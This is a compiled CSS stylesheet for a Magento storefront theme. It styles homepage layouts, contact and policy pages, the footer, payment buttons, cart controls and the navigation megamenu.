.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
/**
 * Apple Pay button
 */
.rwauthorizecim-applepay-container-product {
  display: inline-block;
}
.rwauthorizecim-applepay-container-product .rwauthorizecim-apple-pay-button {
  padding: 10px 0px;
  margin: 0;
  margin-bottom: 15px;
}
.rwauthorizecim-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  /*border: 1px solid black;*/
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% 60%;
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  /*border-radius: 5px;*/
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.actions-toolbar .rwauthorizecim-apple-pay-button {
  width: 100%;
  padding: 20px 0 20px 0;
}
.actions-toolbar .rwauthorizecim-apple-pay-button span {
  display: none;
}
.rw-save-cc {
  margin-bottom: 20px;
}
.rootways_authorizecim_option_hosted_iframe_wrapper.disabled,
.rootways_authorizecim_option_hosted_iframe_wrapper.agreement_missed,
.rootways_authorizecim_option_visa_iframe_wrapper.disabled,
.rootways_authorizecim_option_visa_iframe_wrapper.agreement_missed,
.rootways_authorizecim_option_applepay_iframe_wrapper.disabled,
.rootways_authorizecim_option_applepay_iframe_wrapper.agreement_missed {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title label span,
#rootways_authorizecim_option_wrapper .ccLogoHide .credit-card-types {
  display: none;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title label img {
  display: inline-block;
  vertical-align: middle;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title input {
  vertical-align: middle;
}
#rootways_authorizecim_option_wrapper {
  position: relative;
}
#rootways_authorizecim_option_wrapper .top_cc_type {
  position: absolute;
  right: 0;
  top: 10px;
}
#rootways_authorizecim_option_wrapper .top_cc_type span._active {
  filter: grayscale(0);
  opacity: 1;
  transition: 0.3s all linear;
}
#rootways_authorizecim_option_wrapper .top_cc_type span._inactive {
  transition: 0.3s all linear;
  opacity: 0.5;
}
#rootways_authorizecim_option_wrapper .top_cc_type span {
  filter: grayscale(1);
  opacity: 1;
  transition: 0.3s all linear;
}
@media (max-width: 1023px) {
  #rootways_authorizecim_option_wrapper .top_cc_type {
    position: relative;
  }
}
.theme-pearl.store-view-raveplanet_view {
  letter-spacing: 1px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-raveplanet_view .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-raveplanet_view .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-raveplanet_view h1 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h2 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h3 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h4 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h5 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h6 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button,
.theme-pearl.store-view-raveplanet_view button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button span,
.theme-pearl.store-view-raveplanet_view button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button:hover,
.theme-pearl.store-view-raveplanet_view button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-raveplanet_view button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-raveplanet_view button.action.primary {
  background-color: #ad137f;
  border: 1px solid #000000;
  color: #ffffff;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-raveplanet_view button.action.primary span {
  color: #ffffff;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-raveplanet_view button.action.primary:hover {
  background-color: #1921ff;
  border: 1px solid #000000;
  color: #ededed !important;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-raveplanet_view button.action.primary:hover span {
  color: #ededed;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-raveplanet_view button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel {
  background-color: #ba42ff;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel:hover {
  border-color: #232323 1px solid;
  background-color: #2957c2;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel:hover span {
  color: #ffffff;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-raveplanet_view input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view a:hover {
  color: #cccccc;
}
.theme-pearl.store-view-raveplanet_view .action.towishlist,
.theme-pearl.store-view-raveplanet_view .action.tocompare,
.theme-pearl.store-view-raveplanet_view .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-raveplanet_view .action.towishlist:before,
.theme-pearl.store-view-raveplanet_view .action.tocompare:before,
.theme-pearl.store-view-raveplanet_view .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-raveplanet_view .action.primary {
  background-color: #ad137f;
  border: 1px solid #000000;
  color: #ffffff;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .action.primary span {
  color: #ffffff;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .action.primary:hover {
  background-color: #1921ff;
  border: 1px solid #000000;
  color: #ededed !important;
}
.theme-pearl.store-view-raveplanet_view .action.primary:hover span {
  color: #ededed;
}
.theme-pearl.store-view-raveplanet_view .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel {
  background-color: #ba42ff;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel:hover {
  border-color: #232323 1px solid;
  background-color: #2957c2;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel:hover span {
  color: #ffffff;
}
.theme-pearl.store-view-raveplanet_view .action:hover {
  color: #cccccc !important;
}
.theme-pearl.store-view-raveplanet_view .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title strong,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #cccccc !important;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-raveplanet_view .minicart-items .action.edit:before,
.theme-pearl.store-view-raveplanet_view .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-raveplanet_view .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-raveplanet_view .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-raveplanet_view .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-raveplanet_view input,
.theme-pearl.store-view-raveplanet_view textarea,
.theme-pearl.store-view-raveplanet_view select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-raveplanet_view .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-raveplanet_view .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
.nav-open .page-wrapper {
  left: calc(100% - 54px) !important;
}
/** all screen resolutions */
.navigation .level0 > .show-arrows > .ui-menu-icon {
  position: relative;
}
.navigation .megamenu .ui-menu-icon {
  display: none !important;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-top .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-center .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-center .megamenu-promo-text {
  vertical-align: middle;
}
.navigation .megamenu.level0 {
  margin-right: 0;
}
.navigation .megamenu.level0 .submenu {
  padding: 0;
}
.navigation .megamenu.level0 .submenu,
.navigation .megamenu.level0.active > .level-top,
.navigation .megamenu.level0.has-active > .level-top {
  border: 0 none;
}
.navigation .megamenu.level0 .submenu a:hover,
.navigation .megamenu.level0 .submenu a.ui-state-focus {
  background: #ffffff;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .ui-menu-icon {
  display: flex !important;
  order: 2;
  margin-left: 3px;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .megamenu-promo-text {
  display: inline-block !important;
  float: none;
}
.navigation .megamenu.show-arrows.level0 .ui-menu-icon {
  position: relative;
}
.navigation .megamenu.show-arrows .ui-menu-icon {
  display: inline-block !important;
  float: right;
  margin-left: 3px;
}
.navigation .megamenu .megamenu-promo-text {
  display: inline-block !important;
  position: relative !important;
  margin-left: 5px;
  right: 0 !important;
  font-size: 10px !important;
  border-radius: 3px;
  padding: 3px !important;
  line-height: 1;
  font-weight: 700;
  text-shadow: none;
}
.navigation .megamenu .megamenu-promo-text:after {
  content: none !important;
  display: none;
}
.navigation .megamenu .categ-image-border-bottom {
  display: inline-block;
}
